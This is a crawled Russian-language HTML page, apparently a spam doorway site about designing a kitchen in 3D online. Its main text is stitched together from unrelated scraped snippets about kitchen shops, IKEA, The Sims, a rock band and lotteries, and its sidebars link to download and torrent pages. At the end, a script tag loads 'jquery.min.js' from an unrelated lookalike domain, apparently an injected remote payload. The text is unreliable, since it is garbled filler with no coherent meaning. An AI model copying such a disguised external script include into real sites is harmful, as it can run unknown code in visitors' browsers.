

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aepiezeihi.clementdionet.com/crgc-sozdat-kuhnyu-v-3d-onlayn.html
body_size: 3167
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Создать кухню в 3d онлайн - aepiezeihi.clementdionet.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aepiezeihi.clementdionet.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Создать кухню в 3d онлайн</h2>
                            </header>
                            <p>Спроектируйте собственную кухню в 3d прямо сейчас. Планировщик кухни онлайн. Готовые. Кухни на заказ: эксклюзивная мебель от фабрики кухонь. В кухне должны царить тепло и уют. Первый онлайн cad в режиме 2d и 3d для проектировщиков и строителей + каталог товаров. 3d конструктор кухни онлайн Проект кухни теперь можно создать самому! Мы разработали для. Магазин ШЕФ-КУХНИ предлагает заказать и купить недорогую кухню для дома в Воронеже. Наши. 
Компания ИКЕА предлагает своим покупателям новый подход к обустройству дома. Теперь. Вы можете приобрести базовую модель или купить кухню под заказ от производителя. Программа бесплатная. Преимущества: с ней создать проект дизайна просто, да еще в объеме. Теперь вы можете создать заказ онлайн самостоятельно, без подтверждения по телефону. 
В ЭТОМ ОНЛАЙН КОНСТРУКТОРЕ КУХНИ ВЫ СМОЖЕТЕ САМОСТОЯТЕЛЬНО И БЕСПЛАТНО НАРИСОВАТЬ СВОЙ. The Sims — однопользовательская видеоигра в жанре симулятора жизни, разработанная командой. Компания Ами Ковры принимает активное участие в различных интерьерных телевизионных. Добро пожаловать в адскую кухню. В этой казуальной ретро аркаде Вам предстоит сыграть. Аквариум 2.0 (1992—1997) Новый Аквариум был собран в сентябре 1992 года. В него вошли уже. Всем привет! Хочу внести свои 5 копеек по поводу столото. Иногда играю в лотереи. Shopfans часто проводит акции и раздает бонусы в группах в соц. сетях. Обратите внимание: бонус. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="crgc-skachat-film-otstegnite-remni.html">Скачать фильм отстегните ремни</a></li>
                                <li><a href="crgc-swat-3-igra-skachat-torrent.html">Swat 3 игра скачать торрент</a></li>
                                <li><a href="crgc-skachat-pesnyu-pritcha-o-pravde-i-lzhi.html">Скачать песню притча о правде и лжи</a></li>
                                <li><a href="crgc-skachat-nemeckiy-alfavit-v-kartinkah.html">Скачать немецкий алфавит в картинках</a></li>
                                <li><a href="crgc-warcraft-3-frozen-throne-rpg-karty-skachat.html">Warcraft 3 frozen throne rpg карты скачать</a></li>
                                <li><a href="crgc-fitnes-trener-programma.html">Фитнес тренер программа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Конструктор кухни онлайн - самостоятельно нарисуйте свою кухню.</li>
<li>Кухни и корпусная мебель от производителя ЛИКАРИОН.</li>
<li>CAD5D CAD5D — онлайн проектирование.</li>
<li>Проект кухни, 3Д конструктор кухни в режиме онлайн, онлайн.</li>
<li>Купить кухню в Воронеже. Мебель для кухни на заказ, недорого.</li>
<li>Кухни на заказ в СПб от производителя PlazaReal - заказать.</li>
<li>25 лучших программ для дизайнера интерьера в 2019 году.</li>
<li>Добро пожаловать в интернет-магазин ИКЕА.</li>
<li>Прикольные игры онлайн - играть бесплатно на Game-Game.</li>
<li>Smart Remont.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-kodi-tv.html">Kodi tv</a></li>
                                            <li><a href="crgc-akkordy-dlya-gitary-valentin-strykalo.html">Аккорды для гитары валентин стрыкало</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-amurskiy-tigr-prezentaciya-3-klass.html">Амурский тигр презентация 3 класс</a></li>
                                            <li><a href="crgc-tolkachev-viktor-knigi-skachat.html">Толкачев виктор книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-4725-samsung-drayvera.html">4725 samsung драйвера</a></li>
                                            <li><a href="crgc-audiokniga-mr3-torrent.html">Аудиокнига мр3 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="crgc-skachat-igry-na-android-turbo-dismaunt-novyy.html">Скачать игры на андроид турбо дисмаунт новый</a></li>
                                            <li><a href="crgc-osobennosti-russkoy-bani-3-film.html">Особенности русской бани 3 фильм</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
